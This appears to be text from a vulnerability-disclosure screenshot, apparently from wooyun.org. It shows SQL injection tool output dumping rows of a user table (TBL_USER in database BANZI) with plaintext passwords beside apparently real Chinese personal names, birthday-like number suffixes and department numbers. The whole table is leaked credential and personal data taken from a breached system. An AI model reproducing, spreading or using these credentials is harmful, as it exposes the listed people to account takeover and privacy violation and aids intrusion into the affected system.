 [23:29:12] [INFO] analyzing table dump for possible password hashes
Database: BANZI
Table: TBL_USER
[295 entries]
+------+----------+----------+-------------+---------------+
¦ ID ¦ TAG ¦ PASSWORD ¦ USER_NAME ¦ DEPARTMENT_NO ¦
+------+----------+----------+-------------+---------------+
[23:29:12] [WARNING] console output will be trimmed to last 256 rows due to larg
e table size
¦ 235 ¦ 01000100 ¦ 888888 ¦ 吴宗翰0228 ¦ 18 ¦
¦ 236 ¦ 01000110 ¦ 888888 ¦ 赵峰0528 ¦ 19 ¦
¦ 237 ¦ 01000110 ¦ 123321 ¦ 马毅梅0409 ¦ 19 ¦
¦ 238 ¦ 01000110 ¦ 888888 ¦ 林小琳1108 ¦ 19 ¦
¦ 239 ¦ 01000110 ¦ 910811 ¦ 王秋娟0811 ¦ 19 ¦
¦ 240 ¦ 01000110 ¦ 888888 ¦ 王霓妮0623 ¦ 19 ¦
¦ 241 ¦ 01000110 ¦ 888888 ¦ 庞蕊蕊0317 ¦ 19 ¦
¦ 242 ¦ 01000110 ¦ 12345678 ¦ 韩涛0402 ¦ 19 ¦
¦ 243 ¦ 01000110 ¦ 820925 ¦ 陈婕1225 ¦ 19 ¦
¦ 244 ¦ 01000110 ¦ 666666 ¦ 周双果1102 ¦ 19 ¦
¦ 245 ¦ 01000110 ¦ 888888 ¦ 邵丽娜0901 ¦ 19 ¦
¦ 246 ¦ 01000110 ¦ 12345678 ¦ 张鹏0103 ¦ 19 ¦
¦ 247 ¦ 01000110 ¦ kmg95530 ¦ 严路0616 ¦ 19 ¦
¦ 248 ¦ 01000110 ¦ 821048 ¦ 岳圆1031 ¦ 19 ¦
¦ 249 ¦ 01000110 ¦ 888888 ¦ 张娴1008 ¦ 19 ¦
¦ 250 ¦ 01000110 ¦ 020826 ¦ 付朝霞0912 ¦ 19 ¦
¦ 251 ¦ 01000110 ¦ 670323 ¦ 杨缨0323 ¦ 19 ¦
¦ 252 ¦ 01000110 ¦ 111111 ¦ 杨洋0423 ¦ 19 ¦
¦ 253 ¦ 01000110 ¦ 123456 ¦ 蔡建玲0127 ¦ 20 ¦
¦ 254 ¦ 01000110 ¦ 181868 ¦ 高艳0413 ¦ 20 ¦
¦ 255 ¦ 01000110 ¦ 86115005 ¦ 罗敏0408 ¦ 20 ¦
www.wooyun.org